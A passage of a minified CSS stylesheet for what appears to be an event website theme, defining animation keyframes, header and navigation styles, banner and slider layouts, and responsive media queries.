lgx-rotateOutUpLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@-webkit-keyframes lgx-rotateOutUpRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes lgx-rotateOutUpRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@-webkit-keyframes lgx-hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{opacity:0;transform:translate3d(0,700px,0)}}@keyframes lgx-hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{opacity:0;transform:translate3d(0,700px,0)}}@-webkit-keyframes lgx-rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}@keyframes lgx-rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes lgx-rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@-webkit-keyframes lgx-zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes lgx-zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes lgx-zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes lgx-zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@-webkit-keyframes lgx-zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes lgx-zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@-webkit-keyframes lgx-zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes lgx-zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@-webkit-keyframes lgx-zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes lgx-zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@-webkit-keyframes lgx-zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes lgx-zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes lgx-zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes lgx-zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@-webkit-keyframes lgx-zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes lgx-zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@-webkit-keyframes lgx-zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes lgx-zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@-webkit-keyframes lgx-zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes lgx-zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@-webkit-keyframes lgx-slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes lgx-slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@-webkit-keyframes lgx-slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes lgx-slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@-webkit-keyframes lgx-slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes lgx-slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@-webkit-keyframes lgx-slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes lgx-slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@-webkit-keyframes lgx-slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes lgx-slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@-webkit-keyframes lgx-slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes lgx-slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0);visibility:hidden}}@-webkit-keyframes lgx-slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes lgx-slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@-webkit-keyframes lgx-slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes lgx-slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}.lgx-header{background:#fff}.lgx-header .lgx-inner{margin:0 auto}.lgx-header .lgx-toggle{color:#fff;position:absolute;right:0;top:10px;z-index:99}.lgx-header .lgx-toggle i{font-size:26px}.lgx-header .lgx-scroll.lgx-btn.lgx-btn-sm{border:1px solid transparent;margin:2.2rem 1rem;padding:1rem 2rem}.lgx-header .lgx-scroll.lgx-btn.lgx-btn-sm:hover{background:#1b89ef;border:1px solid #fff;color:#fff!important}.lgx-header .navbar-collapse.collapse.in{background:#00192f;min-height:100vh}.lgx-header .navbar-nav li:hover>ul,.lgx-header .navbar-nav ul li:hover>ul{-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in;display:block}.lgx-header .dropdown-submenu{position:relative}.lgx-header .dropdown-submenu>.dropdown-menu{left:100%;margin-left:-1px;margin-top:-6px;top:0}.lgx-header .dropdown-submenu:hover>.dropdown-menu{display:block}.lgx-header .dropdown-submenu>a:after{content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0}.lgx-header .dropdown-submenu.pull-left{float:none}.lgx-header .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px}.lgx-header .lgx-navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.lgx-header .lgx-navbar .container{padding-left:0;padding-right:0}.lgx-header .lgx-navbar .lgx-nav{position:relative}.lgx-header .lgx-navbar .lgx-nav li a{color:#00192f;font-family:Noto Sans,sans-serif;font-size:13px;font-size:1.3rem;font-weight:600;line-height:19.5px;line-height:1.95rem;opacity:.9;padding:32px 11px}.lgx-header .lgx-navbar .lgx-nav li a:hover{background:0 0;color:#fff;opacity:1}.lgx-header .lgx-navbar .lgx-nav .active a{background:0 0}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu{background:#fff;border:0;border-radius:8px;max-height:500px;min-width:200px;overflow:auto;padding:1rem}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a{border-left:2px solid #1b89ef;color:#1b89ef!important;font-family:Noto Sans,sans-serif;font-size:13px;font-size:1.3rem;font-weight:500;letter-spacing:normal;line-height:19.5px;line-height:1.95rem;opacity:1;padding:.6rem 1.5rem!important;transition-duration:.3s}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a b{color:#1b89ef}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a.active,.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a.active:hover{background:#1b89ef!important;color:#fff!important;margin-left:5px}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a:hover{background:hsla(0,0%,100%,.2);margin-left:5px;opacity:1}.lgx-header .lgx-navbar .lgx-nav .dropdown-menu li a:focus{background:hsla(0,0%,100%,.7);color:#1b89ef;opacity:1}.lgx-header .lgx-navbar .lgx-logo{display:inline-block;margin-top:.8rem}.lgx-header .lgx-navbar .lgx-logo a img{float:left;height:64px}.lgx-header .lgx-navbar .lgx-collapse{display:flex!important;justify-content:flex-end}.lgx-header .lgx-nav-right{display:flex;margin-left:2rem;margin-top:15px;overflow:hidden}.lgx-header .lgx-nav-right .lgx-cart{position:relative}.lgx-header .lgx-nav-right .lgx-cart .notification{background:#eee;border-radius:50%;font-family:Noto Sans,sans-serif;font-weight:700;height:25px;left:24px;line-height:23px;position:absolute;text-align:center;top:-10px;width:25px}.lgx-header .lgx-nav-right .lgx-search{color:#00192f;display:inline-block;font-size:26px;font-size:2.6rem;margin-right:1rem}.lgx-header .lgx-nav-right .lgx-search a{color:inherit}.lgx-header .lgx-nav-right .lgx-search a:hover{color:#1b89ef}.lgx-header .lgx-container{margin:0 auto;max-width:1140px}.lgx-header .lgx-container-fluid{margin:0 3rem;max-width:100%}.lgx-header-position{width:100%}.lgx-header-position-fixed{margin-top:2rem;position:fixed;z-index:999}.lgx-header-position-fixed .lgx-header-cart{margin-top:46px}.lgx-header-position-white .lgx-nav-right .lgx-search a,.lgx-header-position-white .lgx-navbar .lgx-nav li a{color:#fff}.lgx-header-fixed-container{background:0 0;margin-top:0}.lgx-header-fixed-container .navbar-collapse{margin-top:0}.lgx-header-fixed-container .lgx-navbar{background:#fff;padding:16px 2rem}.lgx-header-fixed-container .lgx-navbar .lgx-logo-default{margin-top:6px}.lgx-header-fixed-container-gap .navbar-collapse{margin-top:0}.lgx-header-fixed-container-gap .lgx-navbar{background:#fff;padding:16px 2rem}.lgx-header-background-tr{background:hsla(0,0%,100%,.1);margin-top:0;padding:1rem 0}.lgx-header-background-brand .lgx-navbar,.lgx-header-background-brand-full{background:#1b89ef}.lgx-header-background-black{background:#00192f}.brand-name{color:#fff;font-size:1.8rem;font-weight:600;top:18px}.brand-name,.brand-slogan{left:75px;position:absolute}.brand-slogan{color:#dadada;font-size:1.4rem;font-weight:500;top:42px}.lgx-header .menu-onscroll{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:rgba(0,25,47,.95);box-shadow:0 10px 20px -12px rgba(0,0,0,.42),0 3px 20px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);position:fixed;top:0;transform-origin:center;width:100%;z-index:999}.lgx-header .menu-onscroll .lgx-nav-right .lgx-search{color:#fff}.lgx-header .menu-onscroll .lgx-nav-right .lgx-search a{color:inherit}.lgx-header .menu-onscroll .lgx-nav-right .lgx-search a:hover{color:#1b89ef}.lgx-header .menu-onscroll .lgx-toggle{color:#1b89ef;top:15px}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-fixed{width:130px}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-fixed a img{max-width:130px;padding:1.6rem 2.6rem 2.6rem}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-fixed-tpmenu{margin-top:0}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-default{margin-top:.6rem}.lgx-header .menu-onscroll .lgx-navbar .lgx-nav li a{color:#fff}.lgx-header .menu-onscroll .lgx-navbar .lgx-nav li a:hover{background:0 0;opacity:1}.lgx-header .menu-onscroll .lgx-navbar .lgx-nav .active a{background:0 0;color:#1b89ef;opacity:1}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo{display:block}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo a img{height:64px;margin-top:0;transition:all .2s ease-in-out 0s}.lgx-header-position-fixed.menu-onscroll,.lgx-header-position-fixed.menu-onscroll .navbar-collapse{margin-top:0}.lgx-header-fixed-container.menu-onscroll .lgx-navbar{background:0 0;padding:0}.lgx-header-fixed-container-gap.menu-onscroll .lgx-navbar{background:0 0;margin-top:0;padding:0}.lgx-header .menu-onscroll.lgx-header-background-tr{padding:0}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@media (max-width:991px){.lgx-header .lgx-navbar .lgx-nav li a{font-size:13px;padding:30px 7px}.lgx-header .lgx-navbar .lgx-logo-fixed a img{left:3rem;max-width:100px;padding:2.6rem 1.5rem 3rem}.lgx-header .lgx-navbar .lgx-logo-fixed{width:100px}.lgx-navbar .lgx-nav li a.lgx-btn{padding:.8rem 1rem!important}.lgx-header .lgx-nav-right,.lgx-header .menu-onscroll .lgx-nav-right{border-left:0;padding-left:0}.lgx-header .menu-onscroll .lgx-navbar .lgx-nav li a{font-size:13px;padding:30px 7px}.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-fixed a img{max-width:100px;padding:2.6rem 1.5rem 3rem}.lgx-header-fixed-container .lgx-navbar,.lgx-header-fixed-container-gap .lgx-navbar{padding:10px 0}.lgx-header .lgx-navbar .lgx-nav li a,.lgx-header .menu-onscroll .lgx-navbar .lgx-nav li a{font-size:12px;padding:30px 5px}.lgx-header .lgx-nav-right,.lgx-header .menu-onscroll .lgx-nav-right{padding-left:1rem}.lgx-header-position-fixed .navbar-collapse{margin-top:8px}.lgx-header-fixed-container .navbar-collapse,.lgx-header-fixed-container-gap .navbar-collapse{margin-top:0}.lgx-header .lgx-navbar .lgx-logo{margin-left:10px}.lgx-slider-navbottom .owl-controls .owl-nav .owl-next,.lgx-slider-navbottom .owl-controls .owl-nav .owl-prev{bottom:-50px!important;height:60px!important;width:60px!important}.lgx-slider-navbottom .owl-controls .owl-nav .owl-next{margin-left:50px!important}.lgx-slider-navbottom .owl-nav [class*=owl-]{line-height:60px!important}}@media (max-width:767px){.lgx-header .lgx-navbar .lgx-nav li a,.lgx-header .menu-onscroll .lgx-navbar .lgx-nav li a{padding:10px 7px}.lgx-header-position{background:0 0}.lgx-header-position-fixed{margin-top:0;position:fixed}.lgx-header .lgx-navbar .lgx-logo,.lgx-header .lgx-navbar .lgx-logo-default{margin-top:0}.lgx-navbar .lgx-nav li a.lgx-btn{display:inline-block}.lgx-header .lgx-navbar .lgx-logo a img,.lgx-header .menu-onscroll .lgx-navbar .lgx-logo a img{height:42px;margin-top:7px}.brand-name{font-size:1.6rem;left:60px;top:10px}.brand-slogan{font-size:1.2rem;left:60px;top:26px}.navbar-default .navbar-toggle{border-color:transparent;margin-top:11px}.navbar-default .navbar-toggle span{background-color:#dedede!important;height:3px;width:26px}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle:focus span,.navbar-default .navbar-toggle:hover span{background-color:#fff!important}.lgx-header .lgx-container-fluid,.navbar-default .navbar-collapse,.navbar-default .navbar-form{margin:0 15px}.section-gap{padding:0!important}.lgx-header .lgx-navbar .lgx-logo-fixed a img,.lgx-header .menu-onscroll .lgx-navbar .lgx-logo-fixed a img{left:1rem;max-width:80px;padding:1.5rem}.lgx-header-position-fixed .navbar-collapse,.lgx-header-position-fixed .navbar-default .navbar-form{margin-top:5px}.lgx-header .lgx-navbar .lgx-nav{margin-top:3rem}.lgx-header-fixed-container .lgx-navbar{background:0 0;padding:10px 0}.lgx-header-fixed-container .lgx-navbar .lgx-logo-default,.lgx-header-fixed-container-gap .navbar-collapse{margin-top:0}.lgx-header-fixed-container-gap .lgx-navbar{background:0 0;margin-top:0;padding:10px 0}.lgx-header-fixed-container-gap .lgx-navbar .lgx-logo-default{margin-top:0}.header-top .contact{text-align:center}.header-top .contact ul li{margin-top:4px}.header-top .header-top-inner .right-menu{text-align:center}.lgx-header .lgx-nav-right,.lgx-header .menu-onscroll .lgx-nav-right{border-left:0;padding-left:0}.lgx-header .lgx-nav-right{margin:19px 0 30px;padding-left:0}.lgx-slider-navbottom .owl-controls .owl-nav .owl-next,.lgx-slider-navbottom .owl-controls .owl-nav .owl-prev{bottom:-55px!important}.lgx-header .lgx-navbar .lgx-nav{margin-bottom:2.6rem;margin-top:1.6rem}.lgx-header .lgx-nav-right{margin-bottom:-10px;margin-left:-6px}}.custom-menu .dropdown-menu.multi-level{overflow:unset!important}@media (max-width:990px) and (min-width:767px){.hide-ipad{display:none!important}}.lgx-banner{background-position:top;background-repeat:no-repeat;background-size:cover}.lgx-banner .lgx-inner{padding:30rem 0 10rem}.lgx-banner-info-area{display:flex;justify-content:center}.lgx-banner-info{color:#fff}.lgx-banner-info .circular-countdown-area{margin:0 auto;max-width:700px}.lgx-banner-info .subtitle{color:#ec398b;font-size:4rem;font-weight:600;letter-spacing:3px;text-shadow:3px 3px 0 #fff}.lgx-banner-info .title{color:#fff;font-family:Noto Sans,sans-serif;font-size:60px;font-size:6rem;font-weight:700;line-height:90px;line-height:9rem;line-height:7rem;margin:0 0 2.6rem;text-shadow:1px 1px 0 #00192f}.lgx-banner-info .title i,.lgx-banner-info .title span{font-style:normal}.lgx-banner-info .title i b:first-child,.lgx-banner-info .title span b:first-child{color:#ec398b}.lgx-banner-info .title i b:nth-child(2),.lgx-banner-info .title span b:nth-child(2){color:#efa506}.lgx-banner-info .title i b:nth-child(3),.lgx-banner-info .title span b:nth-child(3){color:#00acee}.lgx-banner-info .date{color:#fff;font-family:Noto Sans,sans-serif;font-size:26px;font-size:2.6rem;font-weight:300;line-height:39px;line-height:3.9rem;margin:0 0 .3rem}.lgx-banner-info .date i{color:#efa506}.lgx-banner-info .location{background:hsla(0,0%,100%,.75);border-radius:24px 2px 24px 2px;color:#ec398b;display:inline-block;font-size:1.4rem;font-weight:600;margin:0 0 .3rem;padding:0 2rem}.lgx-banner-info .location i{color:#ec398b}.lgx-banner-info .action-area{display:flex;margin-top:4.2rem}.lgx-banner-info .action-area .lgx-btn{margin-right:.5rem}.lgx-banner-info .action-area .video-area{color:#fff;display:inline-block;margin-left:1rem;position:relative;top:-18px}.lgx-banner-info .action-area .video-area a{margin-right:10px}.lgx-banner-info .action-area .video-area a i{background:hsla(0,0%,100%,.2);border-radius:50%;color:#fff;display:inline-block;font-size:20px;height:60px;line-height:61px;padding-left:5px;text-align:center;transition-duration:.3s;width:60px}.lgx-banner-info .action-area .video-area a:hover i{background:#fff;color:#efa506}.lgx-banner-info.lgx-banner-info-homeone{margin-bottom:4.2rem;margin-top:-4.2rem}.lgx-banner-info-circle{background:0 0;border-radius:50%;margin-right:5rem;padding:1.5rem}.lgx-banner-info-circle .info-circle-inner{background-color:#00192f;background-position:bottom;background-repeat:no-repeat;background-size:100% auto,cover;border-radius:50%;box-shadow:0 9px 18px -4px rgba(0,25,47,.4);height:350px;text-align:center;width:350px}.lgx-banner-info-circle .info-circle-inner .date{color:hsla(0,0%,100%,.9);font-size:166px;font-size:16.6rem;line-height:249px;line-height:24.9rem;line-height:15rem;margin-top:0;padding-top:5rem}.lgx-banner-info-circle .info-circle-inner .date span{color:hsla(0,0%,100%,.8);display:block;font-family:Noto Sans,sans-serif;font-size:42px;font-size:4.2rem;font-weight:700;line-height:63px;line-height:6.3rem;opacity:.8}@media (max-width:991px){.lgx-banner .lgx-inner{padding:40rem 0 10rem}.lgx-banner-info .title{font-size:68px;font-size:6.8rem;line-height:102px;line-height:10.2rem;line-height:7.8rem}.lgx-banner-info .subtitle{font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;line-height:5rem}.lgx-banner-info .action-area{margin-top:3rem}.welcome-slider{min-height:unset}.lgx-banner{background-size:contain}}@media (max-width:767px){.welcome-slider{min-height:unset}.lgx-banner-info{color:#fff}.lgx-banner-info .subtitle{font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;line-height:4.5rem}.lgx-banner-info .title{font-size:68px;font-size:6.8rem;line-height:102px;line-height:10.2rem;line-height:7rem;margin-bottom:2rem}.lgx-banner-info .text{margin-bottom:2rem}.lgx-banner-info .date,.lgx-banner-info .location{line-height:2.8rem}.slider-text-single figure{height:auto!important;overflow:hidden}.slider-text-single figure img{height:300px;transform:scale(1.2);transition:all .3s linear}.slider-text-single:hover figure img{transform:scale(1.5)}.lgx-slider-center .lgx-banner-info .subtitle{font-size:2.6rem;line-height:3rem}.lgx-slider-center .lgx-banner-info .title{font-size:2.6rem;line-height:4rem}.reduce-gap-mobile{padding:0 0 8rem!important}.reduce-gap-mobile .subheading span{font-size:1rem}.reduce-gap-mobile .subheading span i{font-size:2rem}.lgx-banner .lgx-inner{padding:12rem 0}.lgx-banner{background-size:contain;min-height:auto!important}}@media (max-width:480px){.welcome-slider{min-height:unset}.lgx-banner-info{color:#fff}.lgx-banner-info .subtitle{font-size:1.6rem;letter-spacing:1px;line-height:0;margin-top:5rem;text-shadow:1px 1px 0 #fff}.lgx-banner-info .title{font-size:2rem;line-height:3rem;margin-bottom:1rem}.lgx-banner-info .text{margin-bottom:2rem}.slider-text-single figure img{height:280px}.reduce-gap-mobile{padding:0 0 8rem!important}.reduce-gap-mobile .subheading span{font-size:1rem}.reduce-gap-mobile .subheading span i{font-size:2rem}.lgx-banner .lgx-inner{padding:12rem 0}.lgx-banner{background-size:contain;min-height:auto!important}}.lgx-banner.event-poster{background-color:#00192f;background-position:top;background-repeat:no-repeat;background-size:auto 100%;min-height:100vh}.welcome-slider{background:#00192f;min-height:130px}.lgx-slider{color:#fff;position:relative}.lgx-slider .lgx-inner{padding-bottom:0;padding-top:0}.lgx-slider .lgx-item-center{text-align:center}.lgx-slider .lgx-item-center .text{margin:0 auto}.lgx-slider .lgx-item-left{text-align:left}.lgx-slider .lgx-item-right{text-align:right}.lgx-slider .lgx-item-right .banner-btn,.lgx-slider .lgx-item-right .text{float:right}.lgx-slider .owl-controls .owl-nav [class*=owl-]{background:rgba(0,25,47,.5);box-shadow:1px 2px 10px rgba(52,61,71,.3);color:#fff;height:60px;width:60px}.lgx-slider .owl-controls .owl-nav [class*=owl-] i{font-size:39px;line-height:49px}.lgx-slider .owl-controls .owl-nav [class*=owl-]:hover{background:#1b89ef}.lgx-slider .owl-next,.lgx-slider .owl-prev{opacity:.8;position:absolute;top:45%}.lgx-slider .owl-prev{left:0;transition:.5s}.lgx-slider .owl-next{right:0;transition:.5s}.lgx-slider .owl-next,.lgx-slider .owl-prev{opacity:0}.lgx-slider:hover .owl-next,.lgx-slider:hover .owl-prev{opacity:1}.lgx-slider:hover .owl-prev{left:15px}.lgx-slider:hover .owl-next{right:15px}.lgx-slider .lgx-brand{background:0 0;padding-bottom:10px;padding-top:2rem;position:fixed;width:100%;z-index:999}.lgx-slider .lgx-brand .lgx-logo{max-width:180px}.lgx-slider .slider-text-single figure{height:auto;position:relative}.lgx-slider .slider-text-single figure img{width:100%}.lgx-slider .slider-text-single figure figcaption{height:100%;left:0;position:absolute;top:5%;width:100%}.lgx-slider .slider-text-single figure figcaption .lgx-container{display:block;height:100%;margin:0 auto;max-width:1170px;padding-left:20px;padding-right:20px}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link{display:table;height:100%;width:100%}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical{display:table-cell;vertical-align:middle}.lgx-slider .slider-text-single figure figcaption:before{content:"";filter:blur(30px);height:20%;left:0;position:absolute;top:-38px;width:100%}.lgx-slider .owl-theme .owl-controls{margin-top:0;text-align:center}.lgx-slider-navbottom .owl-controls{display:block;margin:0 auto;max-width:1173px;position:relative}.lgx-slider-navbottom .owl-controls .owl-nav .owl-prev{background:#fff;border-radius:0;bottom:-17px;color:#00192f!important;height:120px;left:0;opacity:1;position:absolute;top:auto;width:120px}.lgx-slider-navbottom .owl-controls .owl-nav .owl-next{background:rgba(0,25,47,.8);border-radius:0;bottom:-17px;height:120px;left:0;margin-left:102px;opacity:1;position:absolute;right:auto;top:auto;width:120px}.lgx-slider-navbottom .owl-nav [class*=owl-]{box-shadow:none!important;line-height:120px}.lgx-banner-info .lgx-delay:first-child{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.lgx-banner-info .lgx-delay:nth-child(2){-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.lgx-banner-info .lgx-delay:nth-child(3){-webkit-animation-delay:2.1s;animation-delay:2.1s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.lgx-banner-info .lgx-delay:nth-child(4){-webkit-animation-delay:2.7s;animation-delay:2.7s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.lgx-banner-info .lgx-delay:nth-child(5){-webkit-animation-delay:3.1s;animation-delay:3.1s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.lgx-banner-info 